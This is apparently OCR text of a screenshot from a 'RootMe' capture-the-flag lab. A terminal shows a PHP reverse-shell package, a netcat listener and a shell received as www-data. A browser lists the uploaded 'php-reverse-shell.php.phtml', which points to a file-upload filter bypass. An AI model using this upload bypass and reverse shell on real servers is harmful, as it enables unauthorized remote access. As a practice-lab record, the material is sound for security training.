 root@ip-10-10-23
File Edit View Search Terminal Help
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell-1.0# ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL php-reverse-s
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell-1.0# nano
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell-1.0# ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL php-reverse-s
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell-1.0# mv
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell-1.0# cd
root@ip-10-10-237-23:~/Desktop/RootMe# ls
php-reverse-shell-1.0 php-reverse-shell-1.0.tar php-reverse-she
root@ip-10-10-237-23:~/Desktop/RootMe# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.68.59 35204
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:
01:14:48 up 22 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WH
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /uploads — Mozilla Firefox
• Index of /uploads × php-reverse-shell | pentestm × +
10.10.68.59/uploads/php-reverse-shell.php.phtml
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php.phtml 2025-07-24 01:14 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.68.59 Port 80